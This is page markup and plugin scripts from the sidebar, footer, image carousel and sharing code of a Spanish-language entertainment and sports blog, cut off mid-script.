<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.710843373494pt;" aria-label="Series (49 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.048192771084pt;" aria-label="Television (54 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/dallas-mavericks-jugadores-y-campeonatos/">Dallas Mavericks: Jugadores y Campeonatos</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_770 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_770" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">311</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-wpr-lazyrender="1" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#5a3e3b36332e321a3b28363f39352a28353e2f39393335343f2974393537" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-wpr-lazyrender="1" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 697c77b5ef2f6
    -->

    	<div  style="display:none">
			<div  class="grofile-hash-map-c5be4224e02af3abf542dbefd9aa6b09">
		</div>
		</div>
				<div  id="jp-carousel-loading-overlay">
			<div  id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div  class="jp-carousel-overlay" style="display: none;">

		<div  class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div  class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div  class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/":15897};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/comment-reply.min.js?ver=9e866dd8ab28db04f7025a1bd4468659" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109191112","post":"15897","tz":"-5","srv":"www.blogistar.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109191112", "15897" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"0435ef0c65","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2018%2F07%2Fbiografia-resumida-de-francisco-de-paula-santander%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763141136" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
